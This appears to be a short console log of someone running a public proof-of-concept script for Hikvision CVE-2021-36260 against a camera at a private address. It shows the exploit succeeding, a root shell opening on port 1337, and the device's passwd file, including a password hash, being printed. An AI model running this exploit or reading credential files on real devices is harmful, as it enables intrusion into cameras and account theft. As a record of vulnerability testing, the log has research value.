 PS C:\Users\ErYao7\Desktop> python .\CVE-2021-36260.py  --rhost 10.100.241.107 --rport 80 --shell
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote "10.100.241.107:80"
[i] ETag: "641-1e1-564fd2e4"
[!] Remote is verified exploitable
[i] Remote "10.100.241.107" not pwned, pwning now!
[*] Trying SSH to 10.100.241.107 on port 1337
BusyBox v1.19.3 (2015-12-14 17:54:02 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# ls
bin      dev      etc      init     linuxrc  opt      root     srv      tmp
dav      devinfo  home     lib      mnt      proc     sbin     sys      var
# cd etc
# ls
S_udev        group         inittab       psh_rsa.conf  ssh_config
TZ            hosts         passwd        resolv.conf   udev
app           inetd.conf    passwd_nfs    services      udev.conf
dropbear      init.d        profile       shells
# cat passwd
admin:$1$yi$SGnKVpjIh/rltBdqKg53O/:0:0:root:/:/bin/psh
P::0:0:W:/:/bin/sh
# whoami